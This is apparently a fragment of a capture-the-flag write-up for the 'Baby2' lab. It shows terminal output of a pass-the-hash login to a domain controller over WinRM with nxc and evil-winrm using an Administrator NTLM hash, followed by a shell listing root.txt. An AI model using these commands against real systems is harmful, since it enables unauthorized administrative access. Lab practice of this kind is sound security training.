 ➜ Baby2 nxc winrm 10.10.125.38 -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82
WINRM 10.10.125.38 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl)
WINRM 10.10.125.38 5985 DC [+] baby2.vl\Administrator:61eb5125f9944214679c2d0fdca6eb82 (Pwn3d!)
➜ Baby2 evil-winrm -i 10.10.125.38 -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/22/2023 12:51 PM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>